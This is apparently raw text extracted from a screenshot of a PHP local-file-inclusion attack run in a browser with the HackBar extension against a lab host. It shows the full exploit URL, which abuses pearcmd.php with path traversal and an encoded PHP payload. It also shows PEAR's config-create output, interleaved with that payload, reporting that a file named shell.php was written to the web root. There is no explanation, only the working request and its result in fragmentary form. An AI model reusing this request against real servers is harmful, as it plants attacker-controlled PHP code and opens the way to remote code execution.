 /&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/ext PEAR directory php_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/php PEAR Installer cache directory cache_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/cache PEAR configuration file cfg_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/cfg directory PEAR data directory data_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/data PEAR Installer download download_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/download directory Systems manpage files man_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin
php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure PEAR Installer temp directory temp_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/temp PEAR test directory test_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/tests PEAR www files directory www_dir
/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State preferred_state Unix file mask
umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package
Signature Type sig_type PEAR username (for username maintainers) User Configuration File Filename /var/www/public/shell.php System Configuration File Filename #no#system#config#
Successfully created default configuration file "/var/www/public/shell.php"
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 2 5 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.56.111:8080/?+config-
create+/&lang=../../../../../../../../../../../usr/local/lib/php/pearcmd&/%3C%3F%3Dphpinfo()%3F%3E+shell.php
Use POST method MODIFY HEADER